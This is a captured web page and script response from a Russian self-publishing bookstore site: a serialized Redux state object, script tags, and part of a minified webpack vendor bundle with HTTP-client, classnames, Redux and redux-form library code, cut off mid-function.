,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":91.1954},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767251866088"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767251866088"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/vendor.chunk.js?1767251866088
body_size: 268827
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],[,function(e,t,n){"use strict";var r=n(68);n.d(t,"g",(function(){return r.i})),n.d(t,"e",(function(){return r.g})),n.d(t,"a",(function(){return r.c})),n.d(t,"d",(function(){return r.f})),n.d(t,"b",(function(){return r.d})),n.d(t,"f",(function(){return r.h})),n.d(t,"c",(function(){return r.e})),n.d(t,"h",(function(){return r.j})),n.d(t,"i",(function(){return r.k}))},,function(e,t,n){"use strict";n.d(t,"a",(function(){return b})),n.d(t,"b",(function(){return _}));var r={};n.r(r),n.d(r,"add",(function(){return s})),n.d(r,"remove",(function(){return u})),n.d(r,"has",(function(){return c})),n.d(r,"check",(function(){return l})),n.d(r,"all",(function(){return f})),n.d(r,"clear",(function(){return p})),n.d(r,"enableChecking",(function(){return d})),n.d(r,"disableChecking",(function(){return h}));var o={};n.r(o),n.d(o,"actionTransformer",(function(){return A})),n.d(o,"logger",(function(){return E}));var i={},a={checkExisting:!0};function s(e){i[e]=!0}function u(e){i[e]=!1}function c(e){return!!i[e]}function l(e){if(a.checkExisting&&c(e))throw new TypeError("Duplicate action type: ".concat(e))}function f(){return Object.keys(i).filter(c)}function p(){f().forEach(u)}function d(){a.checkExisting=!0}function h(){a.checkExisting=!1}var y=0,m=function(e){return e},v=function(e){return e&&"function"==typeof e.dispatch?e.dispatch:e},g=function(e){return Array.isArray(e)?e.map(v):v(e)};function b(e,t,n){"function"==typeof e&&(n=t,t=e,e=void 0),"function"!=typeof t&&(t=m),"function"!=typeof n&&(n=void 0);var r="string"==typeof e&&/^[0-9A-Z_]+$/.test(e);r?(l(e),s(e)):++y;var o=r?e:"[".concat(y,"]").concat(e?" "+e:""),i=void 0;function a(){var e=t.apply(void 0,arguments);return n?{type:o,payload:e,error:e instanceof Error,meta:n.apply(void 0,arguments)}:{type:o,payload:e,error:e instanceof Error}}var u=function(e,t){return function(){var n=a.apply(void 0,arguments);return n.error||(n.error=t),Array.isArray(e)?e.map((function(e){return e(n)})):e?e(n):n}};function c(){return u(i,!1).apply(void 0,arguments)}return c.asError=function(){return u(i,!0).apply(void 0,arguments)},c.getType=function(){return o},c.toString=function(){return o},c.raw=a,c.assignTo=function(e){return i=g(e),c},c.assigned=function(){return!!i},c.bound=function(){return!1},c.dispatched=c.assigned,c.bindTo=function(e){var t=u(g(e));return t.asError=u(g(e)),t.raw=a,t.getType=c.getType,t.toString=c.toString,t.assignTo=function(){return t},t.bindTo=function(){return t},t.assigned=function(){return!1},t.bound=function(){return!0},t.dispatched=t.bound,t},c}var T=b("Batch",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 1===t.length&&Array.isArray(t[0])?t[0]:t}));function S(){return(S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function w(e){return e&&e.getType?e.toString():e}function _(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n={payload:!0,fallback:null},r=S(c,{has:o,on:i,off:a,options:s});function o(t){return!!e[w(t)]}function i(t,n){return Array.isArray(t)?t.forEach((function(e){i(e,n)})):e[w(t)]=n,r}function a(t){return Array.isArray(t)?t.forEach(a):delete e[w(t)],r}function s(e){return Object.keys(e).forEach((function(t){return n[t]=e[t]})),r}if("function"==typeof e){var u=e;e={},u(i,a)}function c(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t,o=arguments.length>1?arguments[1]:void 0;if(!o||"string"!=typeof o.type)return r;if(o.type.startsWith("@@redux/"))return r;var i=e[o.type]||n.fallback;return i?n.payload?i(r,o.payload,o.meta):i(r,o):r}return o(T)||i(T,(function(e,t){return n.payload?t.reduce(c,e):t.payload.reduce(c,e)})),r}var P=T.getType();function A(e){return e&&e.type===P?(e.payload.type=P,e.payload):e}var E={},M=function(e){"function"==typeof console[e]&&(E[e]=function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];var o=n.pop();Array.isArray(o)&&o.type===P?o.forEach((function(t){console[e].apply(console,[].concat(n,[t]))})):(n.push(o),console[e].apply(console,n))})};for(var O in console)M(O)},,,function(e,t,n){e.exports=n(1168)()},,function(e,t,n){var r;"undefined"!=typeof window?r=window:"undefined"!=typeof self?r=self:(console.warn("Using browser-only version of superagent in non-browser environment"),r=this);var o=n(1234),i=n(1235),a=n(810),s=n(1236),u=n(1238);function c(){}var l=t=e.exports=function(e,n){return"function"==typeof n?new t.Request("GET",e).end(n):1==arguments.length?new t.Request("GET",e):new t.Request(e,n)};t.Request=v,l.getXHR=function(){if(!(!r.XMLHttpRequest||r.location&&"file:"==r.location.protocol&&r.ActiveXObject))return new XMLHttpRequest;try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(e){}throw Error("Browser-only version of superagent could not find XHR")};var f="".trim?function(e){return e.trim()}:function(e){return e.replace(/(^\s*|\s*$)/g,"")};function p(e){if(!a(e))return e;var t=[];for(var n in e)d(t,n,e[n]);return t.join("&")}function d(e,t,n){if(null!=n)if(Array.isArray(n))n.forEach((function(n){d(e,t,n)}));else if(a(n))for(var r in n)d(e,t+"["+r+"]",n[r]);else e.push(encodeURIComponent(t)+"="+encodeURIComponent(n));else null===n&&e.push(encodeURIComponent(t))}function h(e){for(var t,n,r={},o=e.split("&"),i=0,a=o.length;i<a;++i)-1==(n=(t=o[i]).indexOf("="))?r[decodeURIComponent(t)]="":r[decodeURIComponent(t.slice(0,n))]=decodeURIComponent(t.slice(n+1));return r}function y(e){return/[\/+]json($|[^-\w])/.test(e)}function m(e){this.req=e,this.xhr=this.req.xhr,this.text="HEAD"!=this.req.method&&(""===this.xhr.responseType||"text"===this.xhr.responseType)||void 0===this.xhr.responseType?this.xhr.responseText:null,this.statusText=this.req.xhr.statusText;var t=this.xhr.status;1223===t&&(t=204),this._setStatusProperties(t),this.header=this.headers=function(e){for(var t,n,r,o,i=e.split(/\r?\n/),a={},s=0,u=i.length;s<u;++s)-1!==(t=(n=i[s]).indexOf(":"))&&(r=n.slice(0,t).toLowerCase(),o=f(n.slice(t+1)),a[r]=o);return a}(this.xhr.getAllResponseHeaders()),this.header["content-type"]=this.xhr.getResponseHeader("content-type"),this._setHeaderProperties(this.header),null===this.text&&e._responseType?this.body=this.xhr.response:this.body="HEAD"!=this.req.method?this._parseBody(this.text?this.text:this.xhr.response):null}function v(e,t){var n=this;this._query=this._query||[],this.method=e,this.url=t,this.header={},this._header={},this.on("end",(function(){var e,t=null,r=null;try{r=new m(n)}catch(e){return(t=new Error("Parser is unable to parse the response")).parse=!0,t.original=e,n.xhr?(t.rawResponse=void 0===n.xhr.responseType?n.xhr.responseText:n.xhr.response,t.status=n.xhr.status?n.xhr.status:null,t.statusCode=t.status):(t.rawResponse=null,t.status=null),n.callback(t)}n.emit("response",r);try{n._isResponseOK(r)||(e=new Error(r.statusText||"Unsuccessful HTTP response"))}catch(t){e=t}e?(e.original=t,e.response=r,e.status=r.status,n.callback(e,r)):n.callback(null,r)}))}function g(e,t,n){var r=l("DELETE",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}l.serializeObject=p,l.parseString=h,l.types={html:"text/html",json:"application/json",xml:"text/xml",urlencoded:"application/x-www-form-urlencoded",form:"application/x-www-form-urlencoded","form-data":"application/x-www-form-urlencoded"},l.serialize={"application/x-www-form-urlencoded":p,"application/json":JSON.stringify},l.parse={"application/x-www-form-urlencoded":h,"application/json":JSON.parse},s(m.prototype),m.prototype._parseBody=function(e){var t=l.parse[this.type];return this.req._parser?this.req._parser(this,e):(!t&&y(this.type)&&(t=l.parse["application/json"]),t&&e&&(e.length||e instanceof Object)?t(e):null)},m.prototype.toError=function(){var e=this.req,t=e.method,n=e.url,r="cannot "+t+" "+n+" ("+this.status+")",o=new Error(r);return o.status=this.status,o.method=t,o.url=n,o},l.Response=m,o(v.prototype),i(v.prototype),v.prototype.type=function(e){return this.set("Content-Type",l.types[e]||e),this},v.prototype.accept=function(e){return this.set("Accept",l.types[e]||e),this},v.prototype.auth=function(e,t,n){1===arguments.length&&(t=""),"object"==typeof t&&null!==t&&(n=t,t=""),n||(n={type:"function"==typeof btoa?"basic":"auto"});var r=function(e){if("function"==typeof btoa)return btoa(e);throw new Error("Cannot use basic auth, btoa is not a function")};return this._auth(e,t,n,r)},v.prototype.query=function(e){return"string"!=typeof e&&(e=p(e)),e&&this._query.push(e),this},v.prototype.attach=function(e,t,n){if(t){if(this._data)throw Error("superagent can't mix .send() and .attach()");this._getFormData().append(e,t,n||t.name)}return this},v.prototype._getFormData=function(){return this._formData||(this._formData=new r.FormData),this._formData},v.prototype.callback=function(e,t){if(this._shouldRetry(e,t))return this._retry();var n=this._callback;this.clearTimeout(),e&&(this._maxRetries&&(e.retries=this._retries-1),this.emit("error",e)),n(e,t)},v.prototype.crossDomainError=function(){var e=new Error("Request has been terminated\nPossible causes: the network is offline, Origin is not allowed by Access-Control-Allow-Origin, the page is being unloaded, etc.");e.crossDomain=!0,e.status=this.status,e.method=this.method,e.url=this.url,this.callback(e)},v.prototype.buffer=v.prototype.ca=v.prototype.agent=function(){return console.warn("This is not supported in browser version of superagent"),this},v.prototype.pipe=v.prototype.write=function(){throw Error("Streaming is not supported in browser version of superagent")},v.prototype._isHost=function(e){return e&&"object"==typeof e&&!Array.isArray(e)&&"[object Object]"!==Object.prototype.toString.call(e)},v.prototype.end=function(e){return this._endCalled&&console.warn("Warning: .end() was called twice. This is not supported in superagent"),this._endCalled=!0,this._callback=e||c,this._finalizeQueryString(),this._end()},v.prototype._end=function(){var e=this,t=this.xhr=l.getXHR(),n=this._formData||this._data;this._setTimeouts(),t.onreadystatechange=function(){var n=t.readyState;if(n>=2&&e._responseTimeoutTimer&&clearTimeout(e._responseTimeoutTimer),4==n){var r;try{r=t.status}catch(e){r=0}if(!r){if(e.timedout||e._aborted)return;return e.crossDomainError()}e.emit("end")}};var r=function(t,n){n.total>0&&(n.percent=n.loaded/n.total*100),n.direction=t,e.emit("progress",n)};if(this.hasListeners("progress"))try{t.onprogress=r.bind(null,"download"),t.upload&&(t.upload.onprogress=r.bind(null,"upload"))}catch(e){}try{this.username&&this.password?t.open(this.method,this.url,!0,this.username,this.password):t.open(this.method,this.url,!0)}catch(e){return this.callback(e)}if(this._withCredentials&&(t.withCredentials=!0),!this._formData&&"GET"!=this.method&&"HEAD"!=this.method&&"string"!=typeof n&&!this._isHost(n)){var o=this._header["content-type"],i=this._serializer||l.serialize[o?o.split(";")[0]:""];!i&&y(o)&&(i=l.serialize["application/json"]),i&&(n=i(n))}for(var a in this.header)null!=this.header[a]&&this.header.hasOwnProperty(a)&&t.setRequestHeader(a,this.header[a]);return this._responseType&&(t.responseType=this._responseType),this.emit("request",this),t.send(void 0!==n?n:null),this},l.agent=function(){return new u},["GET","POST","OPTIONS","PATCH","PUT","DELETE"].forEach((function(e){u.prototype[e.toLowerCase()]=function(t,n){var r=new l.Request(e,t);return this._setDefaults(r),n&&r.end(n),r}})),u.prototype.del=u.prototype.delete,l.get=function(e,t,n){var r=l("GET",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.head=function(e,t,n){var r=l("HEAD",e);return"function"==typeof t&&(n=t,t=null),t&&r.query(t),n&&r.end(n),r},l.options=function(e,t,n){var r=l("OPTIONS",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.del=g,l.delete=g,l.patch=function(e,t,n){var r=l("PATCH",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.post=function(e,t,n){var r=l("POST",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r},l.put=function(e,t,n){var r=l("PUT",e);return"function"==typeof t&&(n=t,t=null),t&&r.send(t),n&&r.end(n),r}},,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,function(e,t,n){"use strict";n.d(t,"e",(function(){return a})),n.d(t,"c",(function(){return u})),n.d(t,"b",(function(){return l})),n.d(t,"a",(function(){return d})),n.d(t,"d",(function(){return f}));var r=n(536),o=n(535),i="@@redux/INIT";function a(e,t,n){var s;if("function"==typeof t&&void 0===n&&(n=t,t=void 0),void 0!==n){if("function"!=typeof n)throw new Error("Expected the enhancer to be a function.");return n(a)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var u=e,c=t,l=[],f=l,p=!1;function d(){f===l&&(f=l.slice())}function h(){return c}function y(e){if("function"!=typeof e)throw new Error("Expected listener to be a function.");var t=!0;return d(),f.push(e),function(){if(t){t=!1,d();var n=f.indexOf(e);f.splice(n,1)}}}function m(e){if(!Object(r.a)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(p)throw new Error("Reducers may not dispatch actions.");try{p=!0,c=u(c,e)}finally{p=!1}for(var t=l=f,n=0;n<t.length;n++){(0,t[n])()}return e}return m({type:i}),(s={dispatch:m,subscribe:y,getState:h,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");u=e,m({type:i})}})[o.default]=function(){var e,t=y;return(e={subscribe:function(e){if("object"!=typeof e)throw new TypeError("Expected the observer to be an object.");function n(){e.next&&e.next(h())}return n(),{unsubscribe:t(n)}}})[o.default]=function(){return this},e},s}function s(e,t){var n=t&&t.type;return"Given action "+(n&&'"'+n.toString()+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}function u(e){for(var t=Object.keys(e),n={},r=0;r<t.length;r++){var o=t[r];0,"function"==typeof e[o]&&(n[o]=e[o])}var a=Object.keys(n);var u=void 0;try{!function(e){Object.keys(e).forEach((function(t){var n=e[t];if(void 0===n(void 0,{type:i}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===n(void 0,{type:"@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".")}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+i+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(n)}catch(e){u=e}return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1];if(u)throw u;for(var r=!1,o={},i=0;i<a.length;i++){var c=a[i],l=n[c],f=e[c],p=l(f,t);if(void 0===p){var d=s(c,t);throw new Error(d)}o[c]=p,r=r||p!==f}return r?o:e}}function c(e,t){return function(){return t(e.apply(void 0,arguments))}}function l(e,t){if("function"==typeof e)return c(e,t);if("object"!=typeof e||null===e)throw new Error("bindActionCreators expected an object or a function, instead received "+(null===e?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var n=Object.keys(e),r={},o=0;o<n.length;o++){var i=n[o],a=e[i];"function"==typeof a&&(r[i]=c(a,t))}return r}function f(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?function(e){return e}:1===t.length?t[0]:t.reduce((function(e,t){return function(){return e(t.apply(void 0,arguments))}}))}var p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};function d(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e){return function(n,r,o){var i,a=e(n,r,o),s=a.dispatch,u={getState:a.getState,dispatch:function(e){return s(e)}};return i=t.map((function(e){return e(u)})),s=f.apply(void 0,i)(a.dispatch),p({},a,{dispatch:s})}}}},,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i.call(this,n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return this&&this[e]||e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(this,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,this&&this[r]||r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,,,,,function(e,t,n){var r;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=a(e,i(n)))}return e}function i(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},,function(e,t,n){"use strict";n.d(t,"a",(function(){return Mt})),n.d(t,"c",(function(){return qt})),n.d(t,"e",(function(){return Vn})),n.d(t,"d",(function(){return Xn})),n.d(t,"b",(function(){return Kn})),n.d(t,"f",(function(){return $n}));var r={};n.r(r),n.d(r,"prefix",(function(){return i})),n.d(r,"ARRAY_INSERT",(function(){return a})),n.d(r,"ARRAY_MOVE",(function(){return s})),n.d(r,"ARRAY_POP",(function(){return u})),n.d(r,"ARRAY_PUSH",(function(){return c})),n.d(r,"ARRAY_REMOVE",(function(){return l})),n.d(r,"ARRAY_REMOVE_ALL",(function(){return f})),n.d(r,"ARRAY_SHIFT",(function(){return p})),n.d(r,"ARRAY_SPLICE",(function(){return d})),n.d(r,"ARRAY_UNSHIFT",(function(){return h})),n.d(r,"ARRAY_SWAP",(function(){return y})),n.d(r,"AUTOFILL",(function(){return m})),n.d(r,"BLUR",(function(){return v})),n.d(r,"CHANGE",(function(){return g})),n.d(r,"CLEAR_SUBMIT",(function(){return b})),n.d(r,"CLEAR_SUBMIT_ERRORS",(function(){return T})),n.d(r,"CLEAR_ASYNC_ERROR",(function(){return S})),n.d(r,"DESTROY",(function(){return w})),n.d(r,"FOCUS",(function(){return _})),n.d(r,"INITIALIZE",(function(){return P})),n.d(r,"REGISTER_FIELD",(function(){return A})),n.d(r,"RESET",(function(){return E})),n.d(r,"SET_SUBMIT_FAILED",(function(){return M})),n.d(r,"SET_SUBMIT_SUCCEEDED",(function(){return O})),n.d(r,"START_ASYNC_VALIDATION",(function(){return C})),n.d(r,"START_SUBMIT",(function(){return x})),n.d(r,"STOP_ASYNC_VALIDATION",(function(){return k})),n.d(r,"STOP_SUBMIT",(function(){return F})),n.d(r,"SUBMIT",(function(){return G})),n.d(r,"TOUCH",(function(){return I})),n.d(r,"UNREGISTER_FIELD",(function(){return D})),n.d(r,"UNTOUCH",(function(){return R})),n.d(r,"UPDATE_SYNC_ERRORS",(function(){return j})),n.d(r,"UPDATE_SYNC_WARNINGS",(function(){return B}));var o={};n.r(o),n.d(o,"arrayInsert",(function(){return N})),n.d(o,"arrayMove",(function(){return H})),n.d(o,"arrayPop",(function(){return V})),n.d(o,"arrayPush",(function(){return U})),n.d(o,"arrayRemove",(function(){return W})),n.d(o,"arrayRemoveAll",(function(){return Y})),n.d(o,"arrayShift",(function(){return z})),n.d(o,"arraySplice",(function(){return X})),n.d(o,"arraySwap",(function(){return q})),n.d(o,"arrayUnshift",(function(){return K})),n.d(o,"autofill",(function(){return $})),n.d(o,"blur",(function(){return Q})),n.d(o,"change",(function(){return Z})),n.d(o,"clearSubmit",(function(){return J})),n.d(o,"clearSubmitErrors",(function(){return ee})),n.d(o,"clearAsyncError",(function(){return te})),n.d(o,"destroy",(function(){return ne})),n.d(o,"focus",(function(){return re})),n.d(o,"initialize",(function(){return oe})),n.d(o,"registerField",(function(){return ie})),n.d(o,"reset",(function(){return ae})),n.d(o,"startAsyncValidation",(function(){return se})),n.d(o,"startSubmit",(function(){return ue})),n.d(o,"stopAsyncValidation",(function(){return ce})),n.d(o,"stopSubmit",(function(){return le})),n.d(o,"submit",(function(){return fe})),n.d(o,"setSubmitFailed",(function(){return pe})),n.d(o,"setSubmitSucceeded",(function(){return de})),n.d(o,"touch",(function(){return he})),n.d(o,"unregisterField",(function(){return ye})),n.d(o,"untouch",(function(){return me})),n.d(o,"updateSyncErrors",(function(){return ve})),n.d(o,"updateSyncWarnings",(function(){return ge}));var i="@@redux-form/",a=i+"ARRAY_INSERT",s=i+"ARRAY_MOVE",u=i+"ARRAY_POP",c=i+"ARRAY_PUSH",l=i+"ARRAY_REMOVE",f=i+"ARRAY_REMOVE_ALL",p=i+"ARRAY_SHIFT",d=i+"ARRAY_SPLICE",h=i+"ARRAY_UNSHIFT",y=i+"ARRAY_SWAP",m=i+"AUTOFILL",v=i+"BLUR",g=i+"CHANGE",b=i+"CLEAR_SUBMIT",T=i+"CLEAR_SUBMIT_ERRORS",S=i+"CLEAR_ASYNC_ERROR",w=i+"DESTROY",_=i+"FOCUS",P=i+"INITIALIZE",A=i+"REGISTER_FIELD",E=i+"RESET",M=i+"SET_SUBMIT_FAILED",O=i+"SET_SUBMIT_SUCCEEDED",C=i+"START_ASYNC_VALIDATION",x=i+"START_SUBMIT",k=i+"STOP_ASYNC_VALIDATION",F=i+"STOP_SUBMIT",G=i+"SUBMIT",I=i+"TOUCH",D=i+"UNREGISTER_FIELD",R=i+"UNTOUCH",j=i+"UPDATE_SYNC_ERRORS",B=i+"UPDATE_SYNC_WARNINGS",L=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},N=function(e,t,n,r){return{type:a,meta:{form:e,field:t,index:n},payload:r}},H=function(e,t,n,r){return{type:s,meta:{form:e,field:t,from:n,to:r}}},V=function(e,t){return{type:u,meta:{form:e,field:t}}},U=function(e,t,n){return{type:c,meta:{form:e,field:t},payload:n}},W=function(e,t,n){return{type:l,meta:{form:e,field:t,index:n}}},Y=function(e,t){return{type:f,meta:{form:e,field:t}}},z=function(e,t){return{type:p,meta:{form:e,field:t}}},X=function(e,t,n,r,o){var i={type:d,meta:{form:e,field:t,index:n,removeNum:r}};return void 0!==o&&(i.payload=o),i},q=function(e,t,n,r){if(n===r)throw new Error("Swap indices cannot be equal");if(n<0||r<0)throw new Error("Swap indices cannot be negative");return{type:y,meta:{form:e,field:t,indexA:n,indexB:r}}},K=function(e,t,n){return{type:h,meta:{form:e,field:t},payload:n}},$=function(e,t,n){return{type:m,meta:{form:e,field:t},payload:n}},Q=function(e,t,n,r){return{type:v,meta:{form:e,field:t,touch:r},payload:n}},Z=function(e,t,n,r,o){return{type:g,meta:{form:e,field:t,touch:r,persistentSubmitErrors:o},payload:n}},J=function(e){return{type:b,meta:{form:e}}},ee=function(e){return{type:T,meta:{form:e}}},te=function(e,t){return{type:S,meta:{form:e,field:t}}},ne=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return{type:w,meta:{form:t}}},re=function(e,t){return{type:_,meta:{form:e,field:t}}},oe=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return n instanceof 